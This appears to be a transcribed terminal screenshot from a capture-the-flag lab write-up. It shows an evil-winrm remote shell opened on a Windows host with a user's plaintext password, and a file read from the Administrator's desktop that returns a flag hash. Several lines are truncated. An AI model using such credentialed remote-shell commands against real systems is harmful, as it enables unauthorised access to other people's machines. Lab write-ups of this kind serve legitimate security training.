 →  object evil-winrm -i 10.10.11.132 -u maria -p 'W3llcr4ft3d_4cls'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quot
Data: For more information, check Evil-WinRM Github: https://github.com/H
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maria\Documents> cat C:\users\Administrator\Desk
3dfca5e6fbb17d635fce7d09029ef172
*Evil-WinRM* PS C:\Users\maria\Documents>
[0] 0:bunnys666  1:ruby* 2:zsh  3:BloodHound  4:zsh-